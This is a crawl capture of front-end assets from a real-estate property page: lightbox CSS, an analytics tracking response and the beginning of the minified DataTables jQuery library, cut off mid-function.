.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/javascript
request_url: https://analytics.clickdimensions.com/tsr.js?ac=amOs1RyO29UFcXtkdGoJg&urk=1768761498777&cm=&s=1768761498776&v=&lc=English&pt=Transwestern%20%7C%20Yorkdale%20Shoppes&dn=transwestern.net&dnk=&pk=&hn=transwestern.com&uri=https%3A%2F%2Ftranswestern.com%2Fproperty%2Fyorkdale-shoppes&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768761498777&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='ca8f8ab4de1746b6882486b3c9106e80'; cdAnalytics.setVisitorKey('ca8f8ab4de1746b6882486b3c9106e80'); cdAnalytics.setForms('ca8f8ab4de1746b6882486b3c9106e80');

--- FILE ---
content_type: text/javascript
request_url: https://transwestern.com/assets/DataTables/js/jquery.dataTables.min.js
body_size: 35374
content:
/*! DataTables 1.10.16
 * ©2008-2017 SpryMedia Ltd - datatables.net/license
 */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],function(t){return n(t,window,document)}):typeof exports=="object"?module.exports=function(t,i){return t||(t=window),i||(i=typeof window!="undefined"?require("jquery"):require("jquery")(t)),n(i,t,t.document)}:n(jQuery,window,document)})(function(n,t,i,r){"use strict";function at(t){var f="a aa ai ao as b fn i m o s ",i,r,u={};n.each(t,function(n){i=n.match(/^([^A-Z]+?)([A-Z])/);i&&f.indexOf(i[1]+" ")!==-1&&(r=n.replace(i[0],i[2].toLowerCase()),u[r]=n,i[1]==="o"&&at(t[n]))});t._hungarianMap=u}function nt(t,i,u){t._hungarianMap||at(t);var f;n.each(i,function(e){f=t._hungarianMap[e];f!==r&&(u||i[f]===r)&&(f.charAt(0)==="o"?(i[f]||(i[f]={}),n.extend(!0,i[f],i[e]),nt(t[f],i[f],u)):i[f]=i[e])})}function fr(n){var i=u.defaults.oLanguage,r=n.sZeroRecords,t;!n.sEmptyTable&&r&&i.sEmptyTable==="No data available in table"&&k(n,n,"sZeroRecords","sEmptyTable");!n.sLoadingRecords&&r&&i.sLoadingRecords==="Loading..."&&k(n,n,"sZeroRecords","sLoadingRecords");n.sInfoThousands&&(n.sThousands=n.sInfoThousands);t=n.sDecimal;t&&ae(t)}function yu(n){var t,i,r;if(a(n,"ordering","bSort"),a(n,"orderMulti","bSortMulti"),a(n,"orderClasses","bSortClasses"),a(n,"orderCellsTop","bSortCellsTop"),a(n,"order","aaSorting"),a(n,"orderFixed","aaSortingFixed"),a(n,"paging","bPaginate"),a(n,"pagingType","sPaginationType"),a(n,"pageLength","iDisplayLength"),a(n,"searching","bFilter"),typeof n.sScrollX=="boolean"&&(n.sScrollX=n.sScrollX?"100%":""),typeof n.scrollX=="boolean"&&(n.scrollX=n.scrollX?"100%":""),t=n.aoSearchCols,t)for(i=0,r=t.length;i<r;i++)t[i]&&nt(u.models.oSearch,t[i])}function pu(t){a(t,"orderable","bSortable");a(t,"orderData","aDataSort");a(t,"orderSequence","asSorting");a(t,"orderDataType","sortDataType");var i=t.aDataSort;typeof i!="number"||n.isArray(i)||(t.aDataSort=[i])}function wu(i){var r;if(!u.__browser){r={};u.__browser=r;var e=n("<div/>").css({position:"fixed",top:0,left:n(t).scrollLeft()*-1,height:1,width:1,overflow:"hidden"}).append(n("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(n("<div/>").css({width:"100%",height:10}))).appendTo("body"),f=e.children(),o=f.children();r.barWidth=f[0].offsetWidth-f[0].clientWidth;r.bScrollOversize=o[0].offsetWidth===100&&f[0].clientWidth!==100;r.bScrollbarLeft=Math.round(o.offset().left)!==1;r.bBounding=e[0].getBoundingClientRect().width?!0:!1;e.remove()}n.extend(i.oBrowser,u.__browser);i.oScroll.iBarWidth=u.__browser.barWidth}function bu(n,t,i,u,f,e){var o=u,s,h=!1;for(i!==r&&(s=i,h=!0);o!==f;)n.hasOwnProperty(o)&&(s=h?t(s,n[o],o,n):n[o],h=!0,o+=e);return s}function er(t,r){var f=u.defaults.column,e=t.aoColumns.length,s=n.extend({},u.models.oColumn,f,{nTh:r?r:i.createElement("th"),sTitle:f.sTitle?f.sTitle:r?r.innerHTML:"",aDataSort:f.aDataSort?f.aDataSort:[e],mData:f.mData?f.mData:e,idx:e}),o;t.aoColumns.push(s);o=t.aoPreSearchCols;o[e]=n.extend({},u.models.oSearch,o[e]);ei(t,e,n(r).data())}function ei(t,i,f){var e=t.aoColumns[i],o=t.oClasses,h=n(e.nTh),a,c,l;e.sWidthOrig||(e.sWidthOrig=h.attr("width")||null,a=(h.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/),a&&(e.sWidthOrig=a[1]));f!==r&&f!==null&&(pu(f),nt(u.defaults.column,f),f.mDataProp===r||f.mData||(f.mData=f.mDataProp),f.sType&&(e._sManualType=f.sType),f.className&&!f.sClass&&(f.sClass=f.className),f.sClass&&h.addClass(f.sClass),n.extend(e,f),k(e,f,"sWidth","sWidthOrig"),f.iDataSort!==r&&(e.aDataSort=[f.iDataSort]),k(e,f,"aDataSort"));var s=e.mData,p=ft(s),y=e.mRender?ft(e.mRender):null,v=function(n){return typeof n=="string"&&n.indexOf("@")!==-1};e._bAttrSrc=n.isPlainObject(s)&&(v(s.sort)||v(s.type)||v(s.filter));e._setter=null;e.fnGetData=function(n,t,i){var u=p(n,t,r,i);return y&&t?y(u,t,n,i):u};e.fnSetData=function(n,t,i){return et(s)(n,t,i)};typeof s!="number"&&(t._rowReadObject=!0);t.oFeatures.bSort||(e.bSortable=!1,h.addClass(o.sSortableNone));c=n.inArray("asc",e.asSorting)!==-1;l=n.inArray("desc",e.asSorting)!==-1;e.bSortable&&(c||l)?c&&!l?(e.sSortingClass=o.sSortableAsc,e.sSortingClassJUI=o.sSortJUIAscAllowed):!c&&l?(e.sSortingClass=o.sSortableDesc,e.sSortingClassJUI=o.sSortJUIDescAllowed):(e.sSortingClass=o.sSortable,e.sSortingClassJUI=o.sSortJUI):(e.sSortingClass=o.sSortableNone,e.sSortingClassJUI="")}function vt(n){var i,t,u,r;if(n.oFeatures.bAutoWidth!==!1)for(i=n.aoColumns,br(n),t=0,u=i.length;t<u;t++)i[t].nTh.style.width=i[t].sWidth;r=n.oScroll;(r.sY!==""||r.sX!=="")&&wi(n);o(n,null,"column-sizing",[n])}function yt(n,t){var i=oi(n,"bVisible");return typeof i[t]=="number"?i[t]:null}function pt(t,i){var u=oi(t,"bVisible"),r=n.inArray(i,u);return r!==-1?r:null}function wt(t){var i=0;return n.each(t.aoColumns,function(t,r){r.bVisible&&n(r.nTh).css("display")!=="none"&&i++}),i}function oi(t,i){var r=[];return n.map(t.aoColumns,function(n,t){n[i]&&r.push(t)}),r}function or(n){for(var c=n.aoColumns,y=n.aoData,h=u.ext.type.detect,e,a,i,v,t,o,s,f=0,l=c.length;f<l;f++)if(t=c[f],s=[],!t.sType&&t._sManualType)t.sType=t._sManualType;else if(!t.sType){for(e=0,a=h.length;e<a;e++){for(i=0,v=y.length;i<v;i++){if(s[i]===r&&(s[i]=p(n,i,f,"type")),o=h[e](s[i],n),!o&&e!==h.length-1)break;if(o==="html")break}if(o){t.sType=o;break}}t.sType||(t.sType="string")}}function ku(t,i,u,f){var s,a,o,v,c,y,h,l=t.aoColumns,e;if(i)for(s=i.length-1;s>=0;s--)for(h=i[s],e=h.targets!==r?h.targets:h.aTargets,n.isArray(e)||(e=[e]),o=0,v=e.length;o<v;o++)if(typeof e[o]=="number"&&e[o]>=0){while(l.length<=e[o])er(t);f(e[o],h)}else if(typeof e[o]=="number"&&e[o]<0)f(l.length+e[o],h);else if(typeof e[o]=="string")for(c=0,y=l.length;c<y;c++)(e[o]=="_all"||n(l[c].nTh).hasClass(e[o]))&&f(c,h);if(u)for(s=0,a=u.length;s<a;s++)f(s,u[s])}function it(t,i,f,e){var o=t.aoData.length,h=n.extend(!0,{},u.models.oRow,{src:f?"dom":"data",idx:o}),c,s,a,l;for(h._aData=i,t.aoData.push(h),c=t.aoColumns,s=0,a=c.length;s<a;s++)c[s].sType=null;return t.aiDisplayMaster.push(o),l=t.rowIdFn(i),l!==r&&(t.aIds[l]=h),(f||!t.oFeatures.bDeferRender)&&lr(t,o,f,e),o}function si(t,i){var r;return i instanceof n||(i=n(i)),i.map(function(n,i){return r=cr(t,i),it(t,r.data,i,r.cells)})}function de(n,t){return t._DT_RowIndex!==r?t._DT_RowIndex:null}function ge(t,i,r){return n.inArray(r,t.aoData[i].anCells)}function p(n,t,i,u){var h=n.iDraw,e=n.aoColumns[i],s=n.aoData[t]._aData,o=e.sDefaultContent,f=e.fnGetData(s,u,{settings:n,row:t,col:i});if(f===r)return n.iDrawError!=h&&o===null&&(tt(n,0,"Requested unknown parameter "+(typeof e.mData=="function"?"{function}":"'"+e.mData+"'")+" for row "+t+", column "+i,4),n.iDrawError=h),o;if((f===s||f===null)&&o!==null&&u!==r)f=o;else if(typeof f=="function")return f.call(s);return f===null&&u=="display"?"":f}function du(n,t,i,r){var u=n.aoColumns[i],f=n.aoData[t]._aData;u.fnSetData(f,r,{settings:n,row:t,col:i})}function sr(t){return n.map(t.match(/(\\.|[^\.])+/g)||[""],function(n){return n.replace(/\\\./g,".")})}function ft(t){var i,u;return n.isPlainObject(t)?(i={},n.each(t,function(n,t){t&&(i[n]=ft(t))}),function(n,t,u,f){var e=i[t]||i._;return e!==r?e(n,t,u,f):n}):t===null?function(n){return n}:typeof t=="function"?function(n,i,r,u){return t(n,i,r,u)}:typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)?(u=function(t,i,f){var s,a,h,v,e,o,y,c,p,l;if(f!=="")for(e=sr(f),o=0,y=e.length;o<y;o++){if(s=e[o].match(ht),a=e[o].match(ut),s){if(e[o]=e[o].replace(ht,""),e[o]!==""&&(t=t[e[o]]),h=[],e.splice(0,o+1),v=e.join("."),n.isArray(t))for(c=0,p=t.length;c<p;c++)h.push(u(t[c],i,v));l=s[0].substring(1,s[0].length-1);t=l===""?h:h.join(l);break}else if(a){e[o]=e[o].replace(ut,"");t=t[e[o]]();continue}if(t===null||t[e[o]]===r)return r;t=t[e[o]]}return t},function(n,i){return u(n,i,t)}):function(n){return n[t]}}function et(t){if(n.isPlainObject(t))return et(t._);if(t===null)return function(){};if(typeof t=="function")return function(n,i,r){t(n,"set",i,r)};if(typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)){var i=function(t,u,f){for(var s,p,e=sr(f),h,c=e[e.length-1],a,v,l,y,o=0,w=e.length-1;o<w;o++){if(a=e[o].match(ht),v=e[o].match(ut),a){if(e[o]=e[o].replace(ht,""),t[e[o]]=[],h=e.slice(),h.splice(0,o+1),y=h.join("."),n.isArray(u))for(s=0,p=u.length;s<p;s++)l={},i(l,u[s],y),t[e[o]].push(l);else t[e[o]]=u;return}v&&(e[o]=e[o].replace(ut,""),t=t[e[o]](u));(t[e[o]]===null||t[e[o]]===r)&&(t[e[o]]={});t=t[e[o]]}c.match(ut)?t=t[c.replace(ut,"")](u):t[c.replace(ht,"")]=u};return function(n,r){return i(n,r,t)}}return function(n,i){n[t]=i}}function hr(n){return w(n.aoData,"_aData")}function hi(n){n.aoData.length=0;n.aiDisplayMaster.length=0;n.aiDisplay.length=0;n.aIds={}}function ci(n,t,i){for(var f=-1,u=0,e=n.length;u<e;u++)n[u]==t?f=u:n[u]>t&&n[u]--;f!=-1&&i===r&&n.splice(f,1)}function bt(n,t,i,u){var e=n.aoData[t],f,s,c=function(i,r){while(i.childNodes.length)i.removeChild(i.firstChild);i.innerHTML=p(n,t,r,"display")},o,h;if(i!=="dom"&&(i&&i!=="auto"||e.src!=="dom")){if(o=e.anCells,o)if(u!==r)c(o[u],u);else for(f=0,s=o.length;f<s;f++)c(o[f],f)}else e._aData=cr(n,e,u,u===r?r:e._aData).data;if(e._aSortData=null,e._aFilterData=null,h=n.aoColumns,u!==r)h[u].sType=null;else{for(f=0,s=h.length;f<s;f++)h[f].sType=null;ar(n,e)}}function cr(t,i,u,f){var s=[],o=i.firstChild,v,e,h=0,c,d=t.aoColumns,b=t._rowReadObject,l,y,a,k,p,w;if(f=f!==r?f:b?{}:[],l=function(n,t){var i,r,u;typeof n=="string"&&(i=n.indexOf("@"),i!==-1&&(r=n.substring(i+1),u=et(n),u(f,t.getAttribute(r))))},y=function(t){if(u===r||u===h)if(e=d[h],c=n.trim(t.innerHTML),e&&e._bAttrSrc){var i=et(e.mData._);i(f,c);l(e.mData.sort,t);l(e.mData.type,t);l(e.mData.filter,t)}else b?(e._setter||(e._setter=et(e.mData)),e._setter(f,c)):f[h]=c;h++},o)while(o)v=o.nodeName.toUpperCase(),(v=="TD"||v=="TH")&&(y(o),s.push(o)),o=o.nextSibling;else for(s=i.anCells,a=0,k=s.length;a<k;a++)y(s[a]);return p=i.firstChild?i:i.nTr,p&&(w=p.getAttribute("id"),w&&et(t.rowId)(f,w)),{data:f,cells:s}}function lr(t,r,u,f){var c=t.aoData[r],a=c._aData,v=[],l,h,e,s,y;if(c.nTr===null){for(l=u||i.createElement("tr"),c.nTr=l,c.anCells=v,l._DT_RowIndex=r,ar(t,c),s=0,y=t.aoColumns.length;s<y;s++)e=t.aoColumns[s],h=u?f[s]:i.createElement(e.sCellType),h._DT_CellIndex={row:r,column:s},v.push(h),u&&!e.mRender&&e.mData===s||n.isPlainObject(e.mData)&&e.mData._===s+".display"||(h.innerHTML=p(t,r,s,"display")),e.sClass&&(h.className+=" "+e.sClass),e.bVisible&&!u?l.appendChild(h):!e.bVisible&&u&&h.parentNode.removeChild(h),e.fnCreatedCell&&e.fnCreatedCell.call(t.oInstance,h,p(t,r,s),a,r,s);o(t,"aoRowCreatedCallback",null,[l,a,r])}c.nTr.setAttribute("role","row")}function ar(t,i){var u=i.nTr,r=i._aData,f,e;u&&(f=t.rowIdFn(r),f&&(u.id=f),r.DT_RowClass&&(e=r.DT_RowClass.split(" "),i.__rowc=i.__rowc?fi(i.__rowc.concat(e)):e,n(u).removeClass(i.__rowc.join(" ")).addClass(r.DT_RowClass)),r.DT_RowAttr&&n(u).attr(r.DT_RowAttr),r.DT_RowData&&n(u).data(r.DT_RowData))}function gu(t){var r,e,u,l,i,f=t.nTHead,a=t.nTFoot,o=n("th, td",f).length===0,s=t.oClasses,h=t.aoColumns,c;for(o&&(l=n("<tr/>").appendTo(f)),r=0,e=h.length;r<e;r++)i=h[r],u=n(i.nTh).addClass(i.sClass),o&&u.appendTo(l),t.oFeatures.bSort&&(u.addClass(i.sSortingClass),i.bSortable!==!1&&(u.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),dr(t,i.nTh,r))),i.sTitle!=u[0].innerHTML&&u.html(i.sTitle),tu(t,"header")(t,u,i,s);if(o&&dt(t.aoHeader,f),n(f).find(">tr").attr("role","row"),n(f).find(">tr>th, >tr>td").addClass(s.sHeaderTH),n(a).find(">tr>th, >tr>td").addClass(s.sFooterTH),a!==null)for(c=t.aoFooter[0],r=0,e=c.length;r<e;r++)i=h[r],i.nTf=c[r].cell,i.sClass&&n(i.nTf).addClass(i.sClass)}function kt(t,i,u){var f,a,e,y,v,p,c,o=[],l=[],w=t.aoColumns.length,s,h;if(i){for(u===r&&(u=!1),f=0,a=i.length;f<a;f++){for(o[f]=i[f].slice(),o[f].nTr=i[f].nTr,e=w-1;e>=0;e--)t.aoColumns[e].bVisible||u||o[f].splice(e,1);l.push([])}for(f=0,a=o.length;f<a;f++){if(c=o[f].nTr,c)while(p=c.firstChild)c.removeChild(p);for(e=0,y=o[f].length;e<y;e++)if(s=1,h=1,l[f][e]===r){for(c.appendChild(o[f][e].cell),l[f][e]=1;o[f+s]!==r&&o[f][e].cell==o[f+s][e].cell;)l[f+s][e]=1,s++;while(o[f][e+h]!==r&&o[f][e].cell==o[f][e+h].cell){for(v=0;v<s;v++)l[f+v][e+h]=1;h++}n(o[f][e].cell).attr("rowspan",s).attr("colspan",h)}}}}function rt(t){var ut=o(t,"aoPreDrawCallback","preDraw",[t]),c,l,it,rt,f,nt,i,a,v,p,tt;if(n.inArray(!1,ut)!==-1){b(t,!1);return}var w=[],k=0,d=t.asStripeClasses,g=d.length,ft=t.aoOpenRows.length,e=t.oLanguage,u=t.iInitDisplayStart,s=y(t)=="ssp",h=t.aiDisplay;if(t.bDrawing=!0,u!==r&&u!==-1&&(t._iDisplayStart=s?u:u>=t.fnRecordsDisplay()?0:u,t.iInitDisplayStart=-1),c=t._iDisplayStart,l=t.fnDisplayEnd(),t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,b(t,!1);else if(s){if(!t.bDestroying&&!tf(t))return}else t.iDraw++;if(h.length!==0)for(it=s?0:c,rt=s?t.aoData.length:l,f=it;f<rt;f++)nt=h[f],i=t.aoData[nt],i.nTr===null&&lr(t,nt),a=i.nTr,g!==0&&(v=d[k%g],i._sRowStripe!=v&&(n(a).removeClass(i._sRowStripe).addClass(v),i._sRowStripe=v)),o(t,"aoRowCallback",null,[a,i._aData,k,f]),w.push(a),k++;else p=e.sZeroRecords,t.iDraw==1&&y(t)=="ajax"?p=e.sLoadingRecords:e.sEmptyTable&&t.fnRecordsTotal()===0&&(p=e.sEmptyTable),w[0]=n("<tr/>",{"class":g?d[0]:""}).append(n("<td />",{valign:"top",colSpan:wt(t),"class":t.oClasses.sRowEmpty}).html(p))[0];o(t,"aoHeaderCallback","header",[n(t.nTHead).children("tr")[0],hr(t),c,l,h]);o(t,"aoFooterCallback","footer",[n(t.nTFoot).children("tr")[0],hr(t),c,l,h]);tt=n(t.nTBody);tt.children().detach();tt.append(n(w));o(t,"aoDrawCallback","draw",[t]);t.bSorted=!1;t.bFiltered=!1;t.bDrawing=!1}function ot(n,t){var i=n.oFeatures,r=i.bSort,u=i.bFilter;r&&ie(n);u?gt(n,n.oPreviousSearch):n.aiDisplay=n.aiDisplayMaster.slice();t!==!0&&(n._iDisplayStart=0);n._drawHold=t;rt(n);n._drawHold=!1}function nf(t){var v=t.oClasses,g=n(t.nTable),k=n("<div/>").insertBefore(g),h=t.oFeatures,o=n("<div/>",{id:t.sTableId+"_wrapper","class":v.sWrapper+(t.nTFoot?"":" "+v.sNoFooter)}),c,f,i,s,y,r,l,e,p,w,a,d,b;for(t.nHolding=k[0],t.nTableWrapper=o[0],t.nTableReinsertBefore=t.nTable.nextSibling,c=t.sDom.split(""),e=0;e<c.length;e++){if(f=null,i=c[e],i=="<"){if(s=n("<div/>")[0],y=c[e+1],y=="'"||y=='"'){for(r="",l=2;c[e+l]!=y;)r+=c[e+l],l++;r=="H"?r=v.sJUIHeader:r=="F"&&(r=v.sJUIFooter);r.indexOf(".")!=-1?(p=r.split("."),s.id=p[0].substr(1,p[0].length-1),s.className=p[1]):r.charAt(0)=="#"?s.id=r.substr(1,r.length-1):s.className=r;e+=l}o.append(s);o=n(s)}else if(i==">")o=o.parent();else if(i=="l"&&h.bPaginate&&h.bLengthChange)f=pf(t);else if(i=="f"&&h.bFilter)f=ff(t);else if(i=="r"&&h.bProcessing)f=bf(t);else if(i=="t")f=kf(t);else if(i=="i"&&h.bInfo)f=af(t);else if(i=="p"&&h.bPaginate)f=wf(t);else if(u.ext.feature.length!==0)for(w=u.ext.feature,a=0,d=w.length;a<d;a++)if(i==w[a].cFeature){f=w[a].fnInit(t);break}f&&(b=t.aanFeatures,b[i]||(b[i]=[]),b[i].push(f),o.append(f))}k.replaceWith(o);t.nHolding=null}function dt(t,i){var c=n(i).children("tr"),l,u,r,o,s,h,a,v,f,e,y,p=function(n,t,i){for(var r=n[t];r[i];)i++;return i};for(t.splice(0,t.length),r=0,h=c.length;r<h;r++)t.push([]);for(r=0,h=c.length;r<h;r++)for(l=c[r],v=0,u=l.firstChild;u;){if(u.nodeName.toUpperCase()=="TD"||u.nodeName.toUpperCase()=="TH")for(f=u.getAttribute("colspan")*1,e=u.getAttribute("rowspan")*1,f=!f||f===0||f===1?1:f,e=!e||e===0||e===1?1:e,a=p(t,r,v),y=f===1?!0:!1,s=0;s<f;s++)for(o=0;o<e;o++)t[r+o][a+s]={cell:u,unique:y},t[r+o].nTr=l;u=u.nextSibling}}function li(n,t,i){var f=[],u,e,r,o;for(i||(i=n.aoHeader,t&&(i=[],dt(i,t))),u=0,e=i.length;u<e;u++)for(r=0,o=i[u].length;r<o;r++)!i[u][r].unique||f[r]&&n.bSortCellsTop||(f[r]=i[u][r].cell);return f}function ai(t,i,r){var f,l,s,c;o(t,"aoServerParams","serverParams",[i]);i&&n.isArray(i)&&(f={},l=/(.*?)\[\]$/,n.each(i,function(n,t){var r=t.name.match(l),i;r?(i=r[0],f[i]||(f[i]=[]),f[i].push(t.value)):f[t.name]=t.value}),i=f);var e,u=t.ajax,a=t.oInstance,h=function(n){o(t,null,"xhr",[t,n,t.jqXHR]);r(n)};n.isPlainObject(u)&&u.data&&(e=u.data,s=n.isFunction(e)?e(i,t):e,i=n.isFunction(e)&&s?s:n.extend(!0,i,s),delete u.data);c={data:i,success:function(n){var i=n.error||n.sError;i&&tt(t,0,i);t.json=n;h(n)},dataType:"json",cache:!1,type:t.sServerMethod,error:function(i,r){var u=o(t,null,"xhr",[t,null,t.jqXHR]);n.inArray(!0,u)===-1&&(r=="parsererror"?tt(t,0,"Invalid JSON response",1):i.readyState===4&&tt(t,0,"Ajax error",7));b(t,!1)}};t.oAjaxData=i;o(t,null,"preXhr",[t,i]);t.fnServerData?t.fnServerData.call(a,t.sAjaxSource,n.map(i,function(n,t){return{name:t,value:n}}),h,t):t.sAjaxSource||typeof u=="string"?t.jqXHR=n.ajax(n.extend(c,{url:u||t.sAjaxSource})):n.isFunction(u)?t.jqXHR=u.call(a,i,h,t):(t.jqXHR=n.ajax(n.extend(c,u)),u.data=e)}function tf(n){return n.bAjaxDataGet?(n.iDraw++,b(n,!0),ai(n,rf(n),function(t){uf(n,t)}),!1):!0}function rf(t){var c=t.aoColumns,y=c.length,e=t.oFeatures,h=t.oPreviousSearch,d=t.aoPreSearchCols,r,l=[],a,f,o,p=ct(t),b=t._iDisplayStart,k=e.bPaginate!==!1?t._iDisplayLength:-1,i=function(n,t){l.push({name:n,value:t})},s,v;for(i("sEcho",t.iDraw),i("iColumns",y),i("sColumns",w(c,"sName").join(",")),i("iDisplayStart",b),i("iDisplayLength",k),s={draw:t.iDraw,columns:[],order:[],start:b,length:k,search:{value:h.sSearch,regex:h.bRegex}},r=0;r<y;r++)f=c[r],o=d[r],a=typeof f.mData=="function"?"function":f.mData,s.columns.push({data:a,name:f.sName,searchable:f.bSearchable,orderable:f.bSortable,search:{value:o.sSearch,regex:o.bRegex}}),i("mDataProp_"+r,a),e.bFilter&&(i("sSearch_"+r,o.sSearch),i("bRegex_"+r,o.bRegex),i("bSearchable_"+r,f.bSearchable)),e.bSort&&i("bSortable_"+r,f.bSortable);return(e.bFilter&&(i("sSearch",h.sSearch),i("bRegex",h.bRegex)),e.bSort&&(n.each(p,function(n,t){s.order.push({column:t.col,dir:t.dir});i("iSortCol_"+n,t.col);i("sSortDir_"+n,t.dir)}),i("iSortingCols",p.length)),v=u.ext.legacy.ajax,v===null)?t.sAjaxSource?l:s:v?l:s}function uf(n,t){var u=function(n,i){return t[n]!==r?t[n]:t[i]},e=vi(n,t),f=u("sEcho","draw"),s=u("iTotalRecords","recordsTotal"),h=u("iTotalDisplayRecords","recordsFiltered"),i,o;if(f){if(f*1<n.iDraw)return;n.iDraw=f*1}for(hi(n),n._iRecordsTotal=parseInt(s,10),n._iRecordsDisplay=parseInt(h,10),i=0,o=e.length;i<o;i++)it(n,e[i]);n.aiDisplay=n.aiDisplayMaster.slice();n.bAjaxDataGet=!1;rt(n);n._bInitComplete||pi(n,t);n.bAjaxDataGet=!0;b(n,!1)}function vi(t,i){var u=n.isPlainObject(t.ajax)&&t.ajax.dataSrc!==r?t.ajax.dataSrc:t.sAjaxDataProp;return u==="data"?i.aaData||i[u]:u!==""?ft(u)(i):i}function ff(t){var f=t.oClasses,e=t.sTableId,o=t.oLanguage,r=t.oPreviousSearch,s=t.aanFeatures,h='<input type="search" class="'+f.sFilterInput+'"/>',u=o.sSearch;u=u.match(/_INPUT_/)?u.replace("_INPUT_",h):u+h;var c=n("<div/>",{id:s.f?null:e+"_filter","class":f.sFilter}).append(n("<label/>").append(u)),l=function(){var i=s.f,n=this.value?this.value:"";n!=r.sSearch&&(gt(t,{sSearch:n,bRegex:r.bRegex,bSmart:r.bSmart,bCaseInsensitive:r.bCaseInsensitive}),t._iDisplayStart=0,rt(t))},a=t.searchDelay!==null?t.searchDelay:y(t)==="ssp"?400:0,v=n("input",c).val(r.sSearch).attr("placeholder",o.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",a?bi(l,a):l).on("keypress.DT",function(n){if(n.keyCode==13)return!1}).attr("aria-controls",e);n(t.nTable).on("search.dt.DT",function(n,u){if(t===u)try{v[0]!==i.activeElement&&v.val(r.sSearch)}catch(f){}});return c[0]}function gt(n,t,i){var e=n.oPreviousSearch,f=n.aoPreSearchCols,s=function(n){e.sSearch=n.sSearch;e.bRegex=n.bRegex;e.bSmart=n.bSmart;e.bCaseInsensitive=n.bCaseInsensitive},h=function(n){return n.bEscapeRegex!==r?!n.bEscapeRegex:n.bRegex},u;if(or(n),y(n)!="ssp"){for(sf(n,t.sSearch,i,h(t),t.bSmart,t.bCaseInsensitive),s(t),u=0;u<f.length;u++)of(n,f[u].sSearch,u,h(f[u]),f[u].bSmart,f[u].bCaseInsensitive);ef(n)}else s(t);n.bFiltered=!0;o(n,null,"search",[n])}function ef(t){for(var s,i,c,h=u.ext.search,r=t.aiDisplay,e,f,o=0,l=h.length;o<l;o++){for(s=[],i=0,c=r.length;i<c;i++)f=r[i],e=t.aoData[f],h[o](t,e._aFilterData,f,e._aData,i)&&s.push(f);r.length=0;n.merge(r,s)}}function of(n,t,i,r,u,f){var e;if(t!==""){var s,h=[],o=n.aiDisplay,c=vr(t,r,u,f);for(e=0;e<o.length;e++)s=n.aoData[o[e]]._aFilterData[i],c.test(s)&&h.push(o[e]);n.aiDisplay=h}}function sf(n,t,i,r,f,e){var v=vr(t,r,f,e),h=n.oPreviousSearch.sSearch,c=n.aiDisplayMaster,s,l,o,a=[];if(u.ext.search.length!==0&&(i=!0),l=hf(n),t.length<=0)n.aiDisplay=c.slice();else{for((l||i||h.length>t.length||t.indexOf(h)!==0||n.bSorted)&&(n.aiDisplay=c.slice()),s=n.aiDisplay,o=0;o<s.length;o++)v.test(n.aoData[s[o]]._sFilterRow)&&a.push(s[o]);n.aiDisplay=a}}function vr(t,i,r,u){if(t=i?t:yr(t),r){var f=n.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(n){if(n.charAt(0)==='"'){var t=n.match(/^"(.*)"$/);n=t?t[1]:n}return n.replace('"',"")});t="^(?=.*?"+f.join(")(?=.*?")+").*$"}return new RegExp(t,u?"i":"")}function hf(n){for(var s=n.aoColumns,f,r,c,e,t,o,l=u.ext.type.search,a=!1,i=0,h=n.aoData.length;i<h;i++)if(o=n.aoData[i],!o._aFilterData){for(e=[],r=0,c=s.length;r<c;r++)f=s[r],f.bSearchable?(t=p(n,i,r,"filter"),l[f.sType]&&(t=l[f.sType](t)),t===null&&(t=""),typeof t!="string"&&t.toString&&(t=t.toString())):t="",t.indexOf&&t.indexOf("&")!==-1&&(yi.innerHTML=t,t=no?yi.textContent:yi.innerText),t.replace&&(t=t.replace(/[\r\n]/g,"")),e.push(t);o._aFilterData=e;o._sFilterRow=e.join("  ");a=!0}return a}function cf(n){return{search:n.sSearch,smart:n.bSmart,regex:n.bRegex,caseInsensitive:n.bCaseInsensitive}}function lf(n){return{sSearch:n.search,bSmart:n.smart,bRegex:n.regex,bCaseInsensitive:n.caseInsensitive}}function af(t){var i=t.sTableId,r=t.aanFeatures.i,u=n("<div/>",{"class":t.oClasses.sInfo,id:r?null:i+"_info"});return 